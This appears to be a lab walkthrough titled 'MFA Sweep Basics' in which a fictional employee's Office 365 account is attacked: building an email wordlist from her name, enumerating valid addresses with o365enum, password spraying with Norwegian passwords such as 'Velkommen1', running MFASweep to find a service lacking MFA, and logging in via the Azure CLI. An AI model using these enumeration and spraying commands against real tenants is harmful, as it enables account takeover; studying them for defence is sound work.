MFA Sweep Basics
Windows
Ingrid Johansen posted on LinkedIn that she started a new role with Mega Big Tech, working from their Norway office. After identifying her email address, we can attempt to gain access by trying passwords like Passord1! or Velkommen1 (as Azure by default only blocks common passwords in English).
python .\main.py -n "Ingrid Johansen" -d megabigtech.com

We go on creating a wordlist

We then find that IJohansen@megabigtech.com is a valid email address
python .\o365enum.py -u wordlist.txt -n 1 -m office.com

We create an email.txt file with the above valid email address

python .\oh365userfinder.py -p 'Velkommen1' --pwspray --elist email.txt

import-module .\MFASweep.ps1
Invoke-MFASweep

Y

Y


We can see that MFA is not enabled in MS Service Management API
az login
Input the credentials

az account show